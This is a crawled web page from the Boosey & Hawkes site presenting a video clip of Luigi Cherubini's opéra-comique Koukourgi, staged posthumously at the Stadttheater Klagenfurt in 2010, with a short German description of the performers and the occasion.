

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/podcast/Cherubini-Koukourgi/13054
body_size: 8202
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Luigi Cherubini: _Koukourgi_</title>
    <meta name="description" content="Cherubini: Koukourgi - Eindrücke von Luigi Cherubinis Opéra-comique  Koukourgi  in Klagenfurt (Premiere: 16.09.2010). Mit der posthumen Uraufführung i" />
    <meta name="keywords" content="Podcast Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/podcast/Cherubini-Koukourgi/13054" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Watch Luigi Cherubini: _Koukourgi_" /><meta property="og:type" content="video.other" /><meta property="og:image" content="https://www.boosey.com/images/composer/KoukourgiVideoThumb.jpg" /><meta property="og:url" content="https://www.boosey.com/podcast/Cherubini-Koukourgi/13054" /><meta property="og:description" content="Discover more about our composers with exclusive video content updated regularly from Boosey &amp; Hawkes." /><meta property="og:site_name" content="Boosey.com" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&sampleID=13054";
                    var basePath = "/audiovisual/podcast";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav page__nav--big-margin">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/audiovisual/" target="">Featured</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?new=1" target="">New</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?top10=1" target="">Top 10</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/av_results?AVType=Video" target="">All</a>
    </li>
    </ul>

    </nav>


                </div>
            <div class="page__content">
                

    <div class="container">
        <div class="block block--dark-blue">
            <header class="page-header page-header--alt">
                    <h2 class="page-header__title">Watch &amp; Listen</h2>
                                    <form class="page-header__search" action="/audiovisual/av_results">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Video &amp; Audio</label>
        <input class="form__input form__input--search" id="" type="text" name="avKeywords" placeholder="Search Video &amp; Audio">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>
            </header>
        </div>
    </div>

<div class="container container--with-border-sides">

    <div class="block block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title">Luigi Cherubini: <em>Koukourgi</em></h1>
    </header>

        <div id="video">
                    <script src="https://jwpsrv.com/library/Yc8jSodGEeK4QyIACp8kUw.js"></script>
    <div class="avplayer" id="avplayer1"></div>
    <script>
        $(function () {
            jwplayer("avplayer1").setup({"aspectratio":"16:9","width":"100%","height":"","image":"/images/composer/KoukourgiVideoThumb.jpg","playlist":[{"file":"/AVContent/video/clip_koukourgi4_480_270.mp4","image":"/images/composer/KoukourgiVideoThumb.jpg","title":""}],"sharing":{"link":null,"code":null,"heading":null,"sites":null},"autostart":true});
        });
    </script>

        </div>
    </div>

    <div class="container container--flex container--flex-large">
        <div class="block block--border-right block--light">
            <div class="page-header__subtitle vidqual high">
                        <div>Now Playing: High Quality 16:9 (480x270, 820Kbps)</div>
                        <div>Views: 15643</div>
            </div>

            <div>
                <p>Eindrücke von Luigi Cherubinis Opéra-comique <EM>Koukourgi</EM> in Klagenfurt (Premiere: 16.09.2010). Mit der posthumen Uraufführung in der Inszenierung von Intendant Josef E. Köpplinger, die auch auf 3sat übertragen wurde, feierte man zugleich den 250. Geburtstag des Komponisten und das 100-jährige Bestehen des Stadttheater Klagenfurt.<BR><BR>Im Clip zu sehen und zu hören sind Chor und Orchester des Stadttheaters Klagenfurt unter der Leitung von Peter Marschik sowie Daniel Prohaska als Koukourgi, Johannes Chum als Amazan und Cigdem Soyarslan als Zulma.<BR><EM><BR></EM>Das Video erscheint auf boosey.com mit freundlicher Genehmigung des Stadttheaters Klagenfurt.</p>

                
            </div>
        </div>

        <div class="block  block--light">
                        <header class="block__header-top block__header">
                <h2>Web Links</h2>
            </header>
            <ul class="list list--text-links">
                        <li class="list-item"><a href="/composer/Luigi+Cherubini">Luigi Cherubini at Boosey & Hawkes</a></li>
                            <li class="list-item"><a href="http://www.boosey.de/Cherubini-Ausgabe">Homepage of the Cherubini Edition</a></li>
                            <li class="list-item"><a href="http://www.luigicherubini.com">Homepage of the International Cherubini Society</a></li>
                            <li class="list-item"><a href="http://www.stadttheater-klagenfurt.at">Stadttheater Klagenfurt homepage</a></li>

            </ul>

            
                <header class="block__header">
        <h2> Featured Clips</h2>
    </header>
    <ul class="list list--rows list--no-padding featured-audio">
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/podcast/In-Search-of-Kashperova-Episode-5/101722"><img class="generic-list-image" src="/images/composer/$_100x100_4$_KashperovaVideosEpisode5_HomeImage_x2.jpg" alt="In Search of Kashperova: Episode 5"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/podcast/In-Search-of-Kashperova-Episode-5/101722">In Search of Kashperova: Episode 5</a></div>
                <div>        <div class="generic-list-text2">Source: Boosey &amp; Hawkes</div>
            <div class="generic-list-text3">Views: 4352</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/podcast/Steve-Reich-and-Music-for-18-Musicians/13105"><img class="generic-list-image" src="/images/composer/$_100x100_4$_reich_sinfonietta.jpg" alt="Steve Reich and Music for 18 Musicians"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/podcast/Steve-Reich-and-Music-for-18-Musicians/13105">Steve Reich and Music for 18 Musicians</a></div>
                <div>        <div class="generic-list-text2">Source: London Sinfonietta</div>
            <div class="generic-list-text3">Views: 20475</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/podcast/Turnage-on-Turnage/100161"><img class="generic-list-image" src="/images/composer/$_100x100_4$_turnagevideostill.jpg" alt="Turnage on Turnage"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/podcast/Turnage-on-Turnage/100161">Turnage on Turnage</a></div>
                <div>        <div class="generic-list-text2">Source: Boosey &amp; Hawkes</div>
            <div class="generic-list-text3">Views: 123099</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/podcast/Kashperova-s-Symphony-in-B-Minor-Short-Film/101757"><img class="generic-list-image" src="/images/composer/$_100x100_4$_Kashperova_MiniDoc_x2.jpg" alt="Kashperova&#39;s Symphony in B Minor Short Film"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/podcast/Kashperova-s-Symphony-in-B-Minor-Short-Film/101757">Kashperova's Symphony in B Minor Short Film</a></div>
                <div>        <div class="generic-list-text2">Source: Boosey &amp; Hawkes</div>
            <div class="generic-list-text3">Views: 5702</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/podcast/Shostakovich-Beyond-the-Baton-Semyon-Bychkov/101882"><img class="generic-list-image" src="/images/composer/$_100x100_4$_ShostakovichBychkovAV.jpg" alt="Shostakovich Beyond the Baton: Semyon Bychkov"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/podcast/Shostakovich-Beyond-the-Baton-Semyon-Bychkov/101882">Shostakovich Beyond the Baton: Semyon Bychkov</a></div>
                <div>        <div class="generic-list-text2">Source: Boosey &amp; Hawkes | Sikorski</div>
            <div class="generic-list-text3">Views: 56789</div>
</div>
            </div>
        </div>
    </li>
    </ul>

            
        </div>

    </div>

</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>